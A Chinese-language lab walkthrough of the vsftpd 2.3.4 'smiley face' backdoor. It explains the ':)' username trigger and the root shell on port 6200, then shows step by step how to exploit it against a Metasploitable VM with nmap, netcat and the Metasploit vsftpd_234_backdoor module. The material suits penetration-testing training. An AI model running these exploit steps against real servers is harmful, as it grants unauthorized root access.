一、漏洞概述

“笑脸漏洞”是 vsftpd 2.3.4 版本独有的高危后门漏洞,并非官方原生代码缺陷,而是该版本在传播过程中被第三方植入恶意代码导致的“供应链污染”问题。

该漏洞的核心危害在于触发简单、权限极高:攻击者只需在FTP登录的用户名中嵌入 : ) (笑脸符号),即可触发服务器后台开启隐藏后门,进而获取 root 级别的系统控制权,后续可执行任意命令、窃取数据或植入恶意程序,对目标系统造成毁灭性打击。

值得注意的是,vsftpd 官方后续版本已彻底修复此漏洞,仅 2.3.4 版本存在该安全隐患,但由于部分老旧服务器未及时更新,至今仍有一定的攻击风险。

二、漏洞触发机制

vsftpd 2.3.4 版本被植入的后门代码包含一套特殊的触发逻辑,整个过程无需复杂操作,仅需两步即可激活:

1. 用户名检测触发:当FTP服务器接收到登录请求时,会检查用户名字段是否包含 : ) 符号组合。这一特殊字符是后门的“触发口令”,一旦检测到,服务器会跳过正常的权限验证流程,执行隐藏的后门函数。

2. root 权限 shell 启动:后门函数被触发后,服务器会在后台悄悄开启一个监听 6200 端口的 shell 进程。由于 vsftpd 服务默认以 root 权限运行,这个后门 shell 也继承了最高权限,相当于为攻击者开放了“直达系统核心”的通道。

整个触发过程无需复杂漏洞利用技巧,甚至不需要正确的密码,仅通过构造特殊用户名就能完成,门槛极低,这也是该漏洞被广泛利用的重要原因。

三、实战利用流程(Kali环境下)

环境配置:

实验环境:

攻击机:Kali Linux

靶机:Metasploitable

网络:同一网段

(1)配置kali

(2)配置靶机

阶段一:信息收集

阶段一:信息收集



1.确认攻击机IP

在终端中执行ifconfig记下自己的IP地址



2.发现靶机

使用Nmap扫描整个网段,寻找存活主机。(nmap 192.168.222.0/24)



3.识别服务与版本

(nmap -sV 192.168.222.131)



4.查看6200端口状态

阶段二:手动利用 (Netcat)



1.触发后发

使用Netcat连接靶机的FTP服务(21端口)例如:(nc 192.168.222.131 21)

在连接成功后,FTP服务器会等待输入。依次输入以下内容:(USER yourusername:) PASS anypassword)

注意:

yourusername 可以是任意字符,如 test。

:) 是触发后门的关键,冒号和右括号之间不能有空格。

密码 anypassword 可以任意填写。



2.连接后门Shell

(1)打开一个新的终端标签页或窗口,使用Netcat连接靶机悄然开放的6200端口。(nc 192.168.222.131 6200)

(2)连接成功后,会获得一个靶机的shell。可以执行以下命令验证权限:(whoami 输出:root ls )

阶段三:自动化利用 (Metasploit)

1.启动Metasploit

2.搜索并加载利用模块

搜索:在 msf6 > 提示符下:(search vsftpd)





(2)利用加载模块(use exploit/unix/ftp/vsftpd_234_backdoor 或者使用use 0)

(2)利用加载模块(use exploit/unix/ftp/vsftpd_234_backdoor 或者使用use 0)

3.设置参数并执行设置参数并执行

设置参数:(set RHOSTS 192.168.222.131)



4.攻击完成

成功执行后,Metasploit 将自动完成漏洞利用并交付一个 root 权限的 shell。